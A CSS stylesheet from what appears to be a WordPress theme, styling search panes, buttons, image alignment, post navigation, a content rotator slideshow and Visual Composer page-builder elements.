#AjaxSearchPane .ajax-search-link { display: block; margin: 0; padding: 15px 0 7px; float: none; font-size: 14px; border-top: 1px solid #e5e5e5; }
#AjaxSearchPane .ajax-search-link { margin: 0; margin-top: 5px; }
	/* Top masthead layouts */
	.boxed #AjaxSearchPane,.full-width #AjaxSearchPane { padding: 24px 12px 0; }
	/* Left and Right masthead layouts */
	body.boxed-left #AjaxSearchPane,body.full-width-left #AjaxSearchPane,body.boxed-right #AjaxSearchPane,body.full-width-right #AjaxSearchPane { position: absolute; top: -36px; background: #fff; width: 300px; min-height: 82px; padding: 24px 20px 10px; -webkit-box-shadow: 2px 1px 8px rgba(0,0,0,.1); -moz-box-shadow: 2px 1px 8px rgba(0,0,0,.25); box-shadow: 2px 1px 8px rgba(0,0,0,.25); }
	body.boxed-left #AjaxSearchPane,body.full-width-left #AjaxSearchPane { left: 100%; }
	body.boxed-right #AjaxSearchPane,body.full-width-right #AjaxSearchPane { right: 100%; -webkit-box-shadow: -2px 1px 8px rgba(0,0,0,.1); -moz-box-shadow: -2px 1px 8px rgba(0,0,0,.25); box-shadow: -2px 1px 8px rgba(0,0,0,.25); }
/* No results */
.ajax-search-result.nothing-found { font-size: 16px; text-align: center; }
.ajax-search-result.nothing-found i { font-size: 60px; color: #ddd; }
.ajax-search-result.nothing-found span { display: block; margin: 10px 0 0; }

/* Footer Content
============================================================== */
#Bottom       { color: #999; }
#FooterTop    { color: #6c6c6c; }
#FooterBottom { color: #6c6c6c; }

/* Back to top button */
#BackToTop { position: fixed; bottom: 0px; right: 0px; display: none; } 
#BackToTop a:link, #BackToTop a:visited { display: block; width: 35px; height: 35px; line-height: 35px; text-align: center; font-size: 14px; background-color: #BABABA; background-color: rgba(57,57,57,.35); border-radius: 2px;  } 
#BackToTop a:link i.fa, #BackToTop a:visited i.fa { color: #ddd; color: rgba(255,255,255,.8); } 
#BackToTop a:hover { background-color: #393939; background-color: rgba(57,57,57,.75); }
#BackToTop a:hover i.fa { color: #fff; color: rgba(255,255,255,.9);  }

/* Base Element Styling
============================================================== */
/* Video embeds fit to containers */
embed, .entry-content iframe, object, video { max-width: 100%; margin-bottom: 24px; }
.rev_slider_wrapper iframe { max-width: none } /* exception for Revolution Slider */
.twitter-tweet-rendered   { max-width: 100% !important; /* Override the Twitter embed fixed width */}

/* Alignment */
.alignleft   { float: left; }
.alignright  { float: right; }
.aligncenter { display: block; margin-left: auto; margin-right: auto; }

/* Responsive images */
.entry-content img, .comment-content img, .widget img, img.size-full, img.size-large, img.wp-post-image { max-width: 100%; height: auto; }
	/* For scaling images with dimensions set */
	img[class*="align"], img[class*="wp-image-"], img[class*="attachment-"] { height: auto; max-width: 100%; }

/* Image styles and positioning */
img.alignleft   { margin: 12px 24px 12px 0; }
img.alignright  { margin: 12px 0 12px 24px; }
img.aligncenter { margin-top: 12px; margin-bottom: 12px; }

/* Other image styles */
.wp-caption { max-width: 100%; padding: 4px; }
.wp-caption .wp-caption-text,.gallery-caption,.entry-caption { font-style: italic; font-size: 12px; line-height: 2; color: #757575; }
img.wp-smiley,.rsswidget img { border: 0; border-radius: 0; box-shadow: none; margin-bottom: 0; margin-top: 0; padding: 0; }
dl.gallery-item { margin: 0; }
.gallery-item a,.gallery-caption { width: 90%; }
.gallery-item a { display: block; }
.gallery-caption a { display: inline; }
.gallery-columns-1 .gallery-item a { max-width: 100%; width: auto; }
.gallery .gallery-icon img { height: auto; max-width: 90%; padding: 5%; }
.gallery-columns-1 .gallery-icon img { padding: 3%; }

/* Image related tweaks */
.inner-overlay { display: none; } /* only show on large screens */
a img { vertical-align: top; } /* remove pesky space at bottm of image */

/* Full Width Background Image (hidden on small screens) */
#full-background { position: fixed; top: 0; left: 0; min-width: 100%; min-height: 100%; width: 100%; z-index: -1; display: none; }

/* Form fields (general)
============================================================== */
button,input,textarea, a.comment-reply-link { 
	border: 1px solid #EDEDED; font-family: inherit; padding: 8px;
	-webkit-transition: all .1s ease-in-out; -moz-transition: all .1s ease-in-out; -o-transition: all .1s ease-in-out; transition: all .1s ease-in-out; }
button,input { line-height: normal; }
textarea { font-size: 100%; overflow: auto; vertical-align: top; }
/* Reset non-text inputs */
input[type="checkbox"],input[type="radio"],input[type="file"],input[type="hidden"],input[type="image"],input[type="color"] { border: 0; border-radius: 0; padding: 0; }
/* Input Styling */
textarea, input[type="text"], input[type="password"], input[type="file"], .textInput {
	width: 100%; background-color: #fff; border: 1px solid #e0e0e0; outline: none;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="file"]:focus, .textInput:focus { border-color: #bbb;}

/* Buttons (and elements with similar styles)
============================================================== */
/* Buttons: Styling */
a.btn { display: inline-block; }
a.btn, a.btn:link, a.btn:visited, button,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span,a.comment-reply-link,div.jp-interface, .wpb_button,span.wpb_button, button.wpb_button, .vc_btn {
	color:#999; background-color: transparent; border: 1px solid #ccc; text-shadow: none;
	-webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
	-webkit-transition: all .1s ease-out; -moz-transition: all .1s ease-out; -o-transition: all .1s ease-out; transition: all .1s ease-out; }
	a.vc_btn { border-width: 1px; }

/* Buttons: Shape dynamics */
a.btn, button,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit], li.bypostauthor cite span, a.comment-reply-link, span.wpb_regularsize, a.vc_btn { 
	font-size: 13px; padding: 8px 14px; line-height: 1.53846; }
	/* small buttons */
	a.btn.small, button.small , input[type="submit"].small, input[type="button"].small, input[type="reset"].small, a.vc_btn_sm { font-size: 11px; padding: 7px 11px 8px; }
	/* big buttons (visual composer) */
	button.wpb_button.wpb_btn-large, span.wpb_button.wpb_btn-large, a.vc_btn_lg { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }

/* Button cursor */
a.btn, button, input[type="submit"],input[type="button"],input[type="reset"] { cursor: pointer; }
a.btn.disabled, button[disabled], input[disabled] { cursor: default; }

/* Buttons: hover */
a.btn:hover, a.btn:active, button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover, article.post-password-required input[type=submit]:hover, a.comment-reply-link:hover, span.wpb_button:hover, button.wpb_button:hover, a.vc_btn:hover { 
	color: #666; border-color: #999; text-shadow: none; }

/* Buttons: Active */
a.btn:active, button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active, a.comment-reply-link:active, span.wpb_button:active, button.wpb_button:hover, a.vc_btn:active { 
	color: #000; background-color: #e0e0e0;  }
li.bypostauthor cite span { 
	color: #fff; background-color: #21759b; background-image: none; border: 1px solid #1f6f93; padding: 0; box-shadow: none;
	-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }

	/* Button colors (visual composer) */
	.wpb_button.wpb_accent-primary, .wpb_button.wpb_accent-primary:active { border-color: #d00; color: #d00 } /* theme accent color */
	.wpb_button.wpb_wpb_button, .wpb_button.wpb_wpb_button:active         { border-color: #DEDEDE; color: #c0c0c0 }  /* gray button */
	.wpb_button.wpb_btn-success, .wpb_button.wpb_btn-success:active       { border-color: #6AB165; color: #6AB165; }  /* green button */
	.wpb_button.wpb_btn-info, .wpb_button.wpb_btn-info:active             { border-color: #58B9DA; color: #58B9DA; }  /* turquoise button */
	.wpb_button.wpb_btn-primary, .wpb_button.wpb_btn-primary:active       { border-color: #0088CC; color: #0088CC; }  /* blue button */
	.wpb_button.wpb_btn-warning, .wpb_button.wpb_btn-warning:active       { border-color: #09a9d0; color: #09a9d0; }  /* orange button */
	.wpb_button.wpb_btn-danger, .wpb_button.wpb_btn-danger:active         { border-color: #FF675B; color: #FF675B; }  /* red button */
	.wpb_button.wpb_btn-inverse, .wpb_button.wpb_btn-inverse:active       { border-color: #555555; color: #555555; }  /* black button */

/* Accent / Call to Action Button */
.impactBtn, .impactBtn:hover, .impactBtn:active, a.impactBtn, a.impactBtn:link, a.impactBtn:visited, a.impactBtn:hover, a.impactBtn:active, .wpb_call_to_action .wpb_button.wpb_accent-primary, .wpb_call_to_action .wpb_button.wpb_accent-primary:hover, .wpb_call_to_action .wpb_button.wpb_accent-primary:active {
	border: none; color: #fff; text-shadow: 0 0 4px rgba(0,0,0,.2); background-color: #d00;
	-webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }
.impactBtn, .impactBtn:hover, .impactBtn:active, a.impactBtn, a.impactBtn:link, a.impactBtn:visited, a.impactBtn:hover, a.impactBtn:active, .wpb_call_to_action .wpb_button, .wpb_call_to_action .wpb_button:hover, .wpb_call_to_action .wpb_button:active {
	font-size: 16px; font-weight: bold; line-height: 1.25;}
.impactBtn:hover, .impactBtn:active, a.impactBtn:hover, a.impactBtn:active, .wpb_call_to_action .wpb_button:hover, .wpb_call_to_action .wpb_button:active {
	-webkit-box-shadow: 0 2px 1px rgba(0,0,0,0.33); -moz-box-shadow: 0 2px 1px rgba(0,0,0,0.33); box-shadow: 0 2px 1px rgba(0,0,0,0.33); 
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.2)), color-stop(100%,rgba(255,255,255,0)));
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%);
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%);
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%);
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#33FFFFFF', endColorstr='#00FFFFFF',GradientType=0 ); }
/* More Call to Action button colors */
.wpb_call_to_action .wpb_button.wpb_theme-default, .wpb_call_to_action .wpb_button.wpb_theme-default:hover, .wpb_call_to_action .wpb_button.wpb_theme-default:active { 
	background-color: #fff; color: #666; text-shadow: none; border: 1px solid #DEDEDE; border-color: rgba(0,0,0,.15);
	-moz-background-clip: padding; -webkit-background-clip: padding; background-clip: padding-box; }  /* theme default (non-accent) CTA button */
.wpb_call_to_action .wpb_button.wpb_wpb_button, .wpb_call_to_action .wpb_button.wpb_wpb_button:hover, .wpb_call_to_action .wpb_button.wpb_wpb_button:active    { background-color: #DEDEDE; }  /* gray button */
.wpb_call_to_action .wpb_button.wpb_btn-success, .wpb_call_to_action .wpb_button.wpb_btn-success:hover, .wpb_call_to_action .wpb_button.wpb_btn-success:active { background-color: #6AB165; }  /* green button */
.wpb_call_to_action .wpb_button.wpb_btn-info, .wpb_call_to_action .wpb_button.wpb_btn-info:hover, .wpb_call_to_action .wpb_button.wpb_btn-info:active          { background-color: #58B9DA; }  /* turquoise button */
.wpb_call_to_action .wpb_button.wpb_btn-primary, .wpb_call_to_action .wpb_button.wpb_btn-primary:hover, .wpb_call_to_action .wpb_button.wpb_btn-primary:active { background-color: #0088CC; }  /* blue button */
.wpb_call_to_action .wpb_button.wpb_btn-warning, .wpb_call_to_action .wpb_button.wpb_btn-warning:hover, .wpb_call_to_action .wpb_button.wpb_btn-warning:active { background-color: #09a9d0; }  /* orange button */
.wpb_call_to_action .wpb_button.wpb_btn-danger, .wpb_call_to_action .wpb_button.wpb_btn-danger:hover, .wpb_call_to_action .wpb_button.wpb_btn-danger:active    { background-color: #FF675B; }  /* red button */
.wpb_call_to_action .wpb_button.wpb_btn-inverse, .wpb_call_to_action .wpb_button.wpb_btn-inverse:hover, .wpb_call_to_action .wpb_button.wpb_btn-inverse:active { background-color: #555555; }  /* black button */

/* Blog "more" button */
p.readmore { margin-bottom: 0; }
.readmore a,.readmore a.btn.small { font-size: 12px; padding: 7px 10px; clear: both; }
.readmore a:after { font-family: FontAwesome; content: "\f105"; padding-left: 8px; font-size: 14px; line-height: 14px; position: relative; top: 1px; }

/* Post Navigation
============================================================== */
nav.nav-single,.paginationWrap, #image-navigation { clear: both; line-height: 1.1; overflow: hidden; }
#nav-above                     { padding: 20px 0; }
#nav-above                     { display: none; }
.paged #nav-above              { display: block; }
#nav-below,.paginationWrap, #image-navigation { margin-top: 20px; }
.paginationWrap                { margin-bottom: 48px !important; } /* VC 4 fix - added !important */
.nav-previous,.nav-next, .previous-image, .next-image { margin-bottom: 20px; }
.nav-previous,.previous-image  { float: left; width: 50%; }
.nav-next,.next-image          { float: right; text-align: right; width: 50%; }
.nav-single                    { margin-top: 36px; }
.nav-single + .comments-area,#comment-nav-above { margin: 44px 0; }

/* Paging and Next/Previous Navigation */
.pagingLinks a,.nav-previous a,.nav-next a,.previous-image a,.next-image a,.wpb_content_element.wpb_carousel .prev,.wpb_content_element.wpb_carousel .next,div.wpb_tour_next_prev_nav a,div .rotator-nav a.next,div .rotator-nav a.prev,.post-nav .nav-arrow { color: #999; margin: 0; display: inline-block; padding: 0; line-height: 20px; text-align: center; text-shadow: 0 1px 0 rgba(255,255,255,.85); -webkit-transition: all .1s ease-out; -moz-transition: all .1s ease-out; -o-transition: all .1s ease-out; transition: all .1s ease-out; }
.nav-previous a,.nav-next a,.previous-image a,.next-image a,.wpb_tour_next_prev_nav a { padding: 4px 10px; }
.wpb_content_element.wpb_carousel .prev,.wpb_content_element.wpb_carousel .next,div .rotator-nav a.next,div .rotator-nav a.prev,div.wpb_tour_next_prev_nav a,.post-nav .nav-arrow { overflow: hidden; width: 24px; height: 24px; font-size: 20px; background-color: #fff; background-color: rgba(255,255,255,.8); border: 1px solid #ccc; -moz-background-clip: padding; -webkit-background-clip: padding; background-clip: padding-box; }
.wpb_content_element.wpb_carousel .prev { right: 25px; }
.wpb_content_element.wpb_carousel .prev:before,.wpb_content_element.wpb_carousel .next:before,div .rotator-nav a.next:before,div .rotator-nav a.prev:before,.widget li[class*="current"] a:before { font-family: FontAwesome; -webkit-font-smoothing: antialiased; display: block; line-height: 23px; content: "\f105"; }
.wpb_content_element.wpb_carousel .prev:before,div .rotator-nav a.prev:before { content: "\f104"; }
.pagingLinks a:hover,.nav-previous a:hover,.nav-next a:hover,.previous-image a:hover,.next-image a:hover,a.post-nav.post-next:hover i.nav-arrow,a.post-nav.post-prev:hover i.nav-arrow,div .rotator-nav a:hover,.nav-single-portfolio .post-nav a:hover i.nav-arrow,.wpb_content_element.wpb_carousel .prev:hover,.wpb_content_element.wpb_carousel .next:hover,.wpb_tour_next_prev_nav a:hover { color: #fff; background: #999; border-color: #999; text-shadow: 0 -1px 0 rgba(0,0,0,.25); }

/* Paging */
.pagingLinks a             { margin: 0; padding: 0 9px; font-size: 12px; line-height: 24px; border: 1px solid #ccc; border-width: 1px 0; background-color: transparent; text-shadow: none; }
.pagingLinks a .next-post, .pagingLinks a .prev-post { font-size: 14px; line-height: 1; }
.pagingLinks a:first-child { border-left-width: 1px; }
.pagingLinks a:last-child  { border-right-width: 1px; }
.pagingLinks a:hover       { color: #333; background-color: #f0f0f0; border-color: #ccc; text-shadow: none; }
.pagingLinks a.current,.pagingLinks a.current:hover { background-color: #E0E0E0; color: #333; font-weight: bold; }

/* Single Post - Next/Previous */
.post-nav { display: none; } /* hide on small screens */
.post-nav.disabled i:before,.post-nav .disabled i:before { opacity: .2; }
.post-nav.post-prev .post-nav-info-wrapper,.post-nav.post-next .post-nav-info-wrapper { position: absolute; z-index: 123; visibility: hidden; opacity: 0; }
a.post-nav.post-prev:hover .post-nav-info-wrapper,a.post-nav.post-next:hover .post-nav-info-wrapper { top: 42px; visibility: visible; opacity: 1; -webkit-transition: opacity .4s ease-in-out,top .3s ease-in-out; -moz-transition: opacity .4s ease-in-out,top .3s ease-in-out; -o-transition: opacity .4s ease-in-out,top .3s ease-in-out; transition: opacity .4s ease-in-out,top .3s ease-in-out; }
a.post-nav:hover .nav-arrow,a.post-nav:active .nav-arrow { color: #fff; background: #393939; background: rgba(51,51,51,.75); }
.post-nav .nav-arrow { position: relative; }
.post-nav b { display: none; position: absolute; top: 5px; bottom: 5px; background: #000; background: rgba(0,0,0,0); width: 10px; -webkit-box-shadow: 0 0 15px 4px rgba(0,0,0,.25); -moz-box-shadow: 0 0 15px 4px rgba(0,0,0,.25); box-shadow: 0 0 15px 4px rgba(0,0,0,.25); }
.post-nav img { border: none; width: auto; height: 100px; }
.post-nav .nav-thumb .post-symbol { position: static; margin: 0; width: 100%; height: 100px; line-height: 100px; background-color: #999; }
.post-nav .nav-thumb .post-symbol i { color: #fff; font-size: 48px; line-height: 100px; opacity: .25; }
.post-nav .post-nav-info-wrapper span.post-nav-info { padding: 12px 4px 4px; }
.post-nav .post-nav-info { display: block; }
.post-nav-info h4.entry-title { display: block; font-size: 13px; font-weight: 700; margin: 0; }
.post-nav-info p.entry-date { font-size: 11px; color: #aaa; margin: 3px 0 0; }
.post-nav.post-next,.post-nav.post-prev { display: inline-block; float: right; position: relative; padding-bottom: 8px; margin-top: 3px; }
.post-nav.post-next i.nav-arrow,.post-nav.post-prev i.nav-arrow { line-height: 22px; }
.post-nav.post-next i.nav-arrow { border-left: 0; }
.post-nav.post-prev i.nav-arrow { border-right: 0; }
.post-nav.post-next b { right: -10px; }
.post-nav.post-prev { padding-left: 0; }
.post-nav.post-prev b { left: -10px; }
.post-nav.post-next .post-nav-info-wrapper,.post-nav.post-prev .post-nav-info-wrapper { top: 32px; right: -10px; width: 178px; background: #fff; border: 1px solid #ccc; border-color: rgba(0,0,0,.18); padding: 6px; -webkit-background-clip: padding; -moz-background-clip: padding; background-clip: padding-box; -webkit-box-shadow: 0 1px 2px rgba(0,0,0,.18); -moz-box-shadow: 0 1px 2px rgba(0,0,0,.18); box-shadow: 0 1px 2px rgba(0,0,0,.18); }
.post-nav.post-prev .nav-thumb:after,.post-nav.post-next .nav-thumb:after,.post-nav.post-prev .nav-thumb:before,.post-nav.post-next .nav-thumb:before { content: ''; display: block; border-left: 10px solid transparent; border-right: 10px solid transparent; border-bottom: 12px solid #ccc; border-bottom-color: rgba(0,0,0,.18); position: absolute; }
.post-nav.post-prev .nav-thumb:after,.post-nav.post-next .nav-thumb:after,.post-nav.post-next .nav-thumb:before,.post-nav.post-prev .nav-thumb:before { top: -13px; right: 12px; }
.post-nav.post-prev .nav-thumb:after,.post-nav.post-next .nav-thumb:after { top: -12px; border-bottom-color: #fff; }
.post-nav.post-next .nav-thumb,.post-nav.post-prev .nav-thumb { width: 178px; height: auto; }
.post-nav.post-next i.nav-arrow:before,.post-nav.post-prev i.nav-arrow:before { display: block; text-align: center; width: 26px; }
.post-nav.post-prev i.nav-arrow:before { margin-left: -1px; }

/* Graphic Elements, Boxes, Tabs, Toggles, etc.
============================================================== */
/* Separator / Divider */
hr { margin-left: 0; margin-right: 0; background-color: #dedede; }
.separator-large { width: 100%; height: 8px; margin: 48px 0; padding: 0; overflow: hidden; background: transparent url(assets/images/divider-large-bg.png) repeat 0 0; }

/* Headline Box */
.headline-box { margin-top: 48px; margin-bottom: 48px; }
.headline-box .separator-large { margin: 0; }
.headline-box .headline { margin: 33px 0 37px; }

/* Content Rotator - base (Shouldn't need editing. Source in Extensions folder) */
.rotator .single-item{display:block;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.rotator .single-item:first-child,.rotator .single-item.first{margin-left:0}
.rotator-wrapper{width:100%;*zoom:1}
.rotator-wrapper:before,.rotator-wrapper:after,.rotator-item:before,.rotator-item:after{display:table;line-height:0;content:""}
.rotator-wrapper:after{clear:both}
@media(min-width:768px){
	.rotator .single-item{float:left;min-height:30px;margin-left:4.16666666666667%;*margin-left:4.113475177304968%}
	.rotator-columns-6 .single-item{width:13.194443%;*width:13.23877%}
	.rotator-columns-5 .single-item{width:16.66665%;*width:16.70921%}
	.rotator-columns-4 .single-item{width:21.875%;*width:21.82180851063829%}
	.rotator-columns-3 .single-item{width:30.55555555555556%;*width:30.50236406619385%}
	.rotator-columns-2 .single-item{width:47.91666666666667%;*width:47.86347517730496%}
	.rotator-columns-1 .single-item{width:100%;*width:99.94680851063829%}
}
.rotator{width:100%;min-width:100%;position:relative;margin:0}
.rotator-item{display:none;width:100%}
.rotator-active{display:block}
.rotator-nav a{outline:none !important;text-decoration:none;background:#ddd;color:#333;padding:5px;margin:5px 5px 0 0;display:inline-block}
.rotator-nav-paginated ol{margin:0 4em;padding:0}
.rotator-nav-paginated li,.rotator-nav-paginated li a{display:inline-block;position:relative}
.rotator-nav-paginated .rotator-active-page a{background:#333;color:#fff;text-decoration:none}
.rotator-item img{max-width:100%;height:auto;display:block}
.rotator-slide-reverse .rotator-in,.rotator-slide.after{visibility:hidden}
.rotator-active,.rotator-out,.rotator-in{visibility:visible}
.rotator-slide{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.rotator-slide .rotator-item{position:absolute;left:104%;top:0;width:100%;display:block;margin:0;z-index:1;-webkit-transition:left .65s ease-in-out;-moz-transition:left .65s ease-in-out;-ms-transition:left .65s ease-in-out;-o-transition:left .65s ease-in-out;transition:left .65s ease-in-out}
.rotator-no-transition .rotator-item{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}
.rotator-slide .rotator-active{left:0;position:relative;z-index:2}.rotator-slide .rotator-in{left:0}
.rotator-slide-reverse .rotator-out{left:104%}
.rotator-slide .rotator-out,.rotator-slide-reverse .rotator-in,.rotator-slide-reverse .rotator-item-prev{left:-104%}
.rotator-slide-reverse .rotator-item,.rotator-slide.after .rotator-item{-webkit-transition:left .1s linear;-moz-transition:left .1s linear;-ms-transition:left .1s linear;-o-transition:left .1s linear;transition:left .1s linear}
.rotator-slide-reverse .rotator-active{left:0}
.rotator-fade{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.rotator-fade .rotator-item{z-index:0; position:absolute;left:0;top:0;width:100%;display:block;-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;-ms-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}
.rotator-fade .rotator-active{position:relative; z-index: 3500;}
.rotator-fade .rotator-item,.rotator-fade .rotator-out{opacity:0}
.rotator-fade .rotator-active,.rotator-fade .rotator-in{opacity:1}
.rotator-flip{position:relative;overflow:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-perspective:800;-moz-perspective:800;-ms-perspective:800;-o-perspective:800;perspective:800px}
.rotator-flip .rotator-item{position:absolute;top:0;width:100%;display:block;z-index:1;opacity:0;-webkit-transition:-webkit-transform .4s ease-in-out;-moz-transition:-moz-transform .4s ease-in-out;-ms-transition:-ms-transform .4s ease-in-out;-o-transition:-o-transform .4s ease-in-out;transition:transform .4s ease-in-out;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);-transform:rotateY(180deg);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}
.rotator-no-transition .rotator-item{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}
.rotator-flip .rotator-active{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);-transform:rotateY(0);position:relative;z-index:2;opacity:1}
.rotator-flip .rotator-out,.rotator-flip-reverse .rotator-item{-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);-transform:rotateY(-180deg)}
.rotator-flip .rotator-in{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);-transform:rotateY(0);opacity:1}
.rotator-flip .rotator-top{z-index:3;opacity:1}
.rotator-flip-reverse .rotator-out{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);-transform:rotateY(180deg)}
.rotator-flip-reverse .rotator-in{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);-transform:rotateY(0)}
.rotator.peek{max-width:500px}.rotator.peek .rotator-item-prev,.rotator.peek .rotator-item-next{width:50%;display:block;opacity:.5;position:absolute;left:0;top:0;z-index:1;-webkit-transform:scale(.6) rotate(-15deg);-moz-transform:scale(.6) rotate(-15deg);-o-transform:scale(.6) rotate(-15deg);-ms-transform:scale(.6) rotate(-15deg);transform:scale(.6) rotate(-15deg)}
.rotator.peek .rotator-item-next{right:0;left:auto;-webkit-transform:scale(.6) rotate(15deg);-moz-transform:scale(.6) rotate(15deg);-opera-transform:scale(.6) rotate(15deg);-ms-transform:scale(.6) rotate(15deg);transform:scale(.6) rotate(15deg)}
.rotator.peek .rotator-active{width:50%;opacity:1;position:relative;left:25%;z-index:2;box-shadow:.2em .2em .5em #aaa}
.rotator.peek .rotator-nav{position:absolute;top:0;left:0;z-index:3}
.rotator.peek .rotator-nav a{width:20%;height:100%;background:#fff;opacity:0;overflow:hidden;position:absolute;left:0}
.rotator.peek .rotator-nav a.next{left:auto;right:0}

/* Content Rotator - custom */
.rotator-wrapper { margin-bottom: 40px; position: relative; }
div.rotator-item .entry-content p { margin-bottom: 0; }
.rotator-wrapper .rotator-nav { position: absolute; top: -42px; right: 0; }
.rotator-nav a { margin: 0; }
div .rotator-nav a.next { border-left: 0; }
div .rotator-nav a.prev { border-right: 0; }
.rotator-nav-paginated ol { display: inline-block; margin: 5px 18px 0 0; vertical-align: top; }
.rotator-nav-paginated ol li { width: 21px; margin: 0; text-align: center; }
.rotator-nav-paginated li a { 
	width: 10px; height: 10px; overflow: hidden; text-indent: 50px; padding: 0; margin-top: 2px; background: #fff; opacity: .65; vertical-align: top; 
	border: 1px solid #ccc; border-color: rgba(0,0,0,.15); -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0;
	-moz-background-clip: padding; -webkit-background-clip: padding; background-clip: padding-box; }
.rotator-nav-paginated li a:hover { background: #393939; border-color: rgba(255,255,255,.25); }
.rotator-nav-paginated li.rotator-active-page a,.rotator-nav-paginated li.rotator-active-page a:hover { 
	background: #eee; background: rgba(0,0,0,.05); border: 2px solid #393939; width: 10px; height: 10px; margin-top: 1px; opacity: 1; }
div .rotator-nav a.next,div .rotator-nav a.prev { display: none; text-decoration: none!important; } /* hidden on small screens */
	/* Content Rotator (as 1 column gallery slide show) */
	.featured-image .rotator-wrapper { margin-bottom: 0; }
	.featured-image .rotator-wrapper .rotator-nav { right: 25px; top: 22px; opacity: .85; }
	.featured-image .rotator-wrapper .rotator-nav a { color: #777; border-color: rgba(0,0,0,.06); }
	.featured-image .rotator-wrapper .rotator-nav a:hover { color: #ccc; background: #393939; background: rgba(0,0,0,.65); border-color: rgba(0,0,0,.1); }
	.featured-image .rotator-wrapper .rotator-nav-paginated li.rotator-active-page a,.featured-image .rotator-wrapper .rotator-nav-paginated li.rotator-active-page a:hover { border-color: #fff; background: rgba(0,0,0,.05); }

/* Visual Composer Elements / Blocks 
-------------------------------------------------------------- */
/* Fix for v4+ applying "box-sizing" to all internal elements (boo for bad coding) */
.rotator-nav-paginated ol li, .rotator-nav-paginated li a, div .rotator-nav a.next, div .rotator-nav a.prev, .jp-interface * { 
	-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important; }

/* Default margins and spacing */
div.wpb_content_element { margin-bottom: 20px; } 
div.wpb_teaser_grid.wpb_content_element, div.wpb_gmaps_widget.wpb_content_element, div.wpb_tour.wpb_content_element, div.wpb_tabs.wpb_content_element, div.wpb_accordion.wpb_content_element, body ul.wpb_thumbnails-fluid > li, body .last_toggle_el_margin { margin-bottom: 40px; }
div.wpb_separator.wpb_content_element, body .vc_text_separator, body .vc_separator { margin: 40px 0; }

/* Message/Alert Boxes */
.wpb_content_element.wpb_alert { border-width:0; padding-top:12px; padding-bottom:12px; text-shadow:none; }
.wpb_content_element.wpb_alert,div.wpb_content_element.wpb_alert { background-color:#FFF5CD; color:#A07900; } /* alert */
.wpb_content_element.wpb_alert-danger,.wpb_content_element.wpb_alert-error,div.wpb_content_element.wpb_alert-danger,div.wpb_content_element.wpb_alert-error { background-color:#FDC9C2; color:#CC1800; } /* error */
.wpb_content_element.wpb_alert-success,div.wpb_content_element.wpb_alert-success { background-color:#DDF8C4; color:#499107; } /* success */
.wpb_content_element.wpb_alert-info,div.wpb_content_element.wpb_alert-info { background-color:#BEEFF8; color:#04869E; } /* info */

/* Progress Bars */
div.vc_progress_bar .vc_single_bar { margin-bottom: 12px; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
div.vc_progress_bar .vc_single_bar .vc_label,div.vc_progress_bar .vc_single_bar[class*='bar_'] .vc_label { padding: 7px 12px; text-shadow: none; text-transform: uppercase; }
div.vc_progress_bar .vc_single_bar .vc_bar,div.vc_progress_bar .vc_single_bar { border-bottom: 1px solid #E7E7E7; border-color: rgba(0,0,0,.09); -webkit-border-radius: 18px; -moz-border-radius: 18px; border-radius: 18px; }
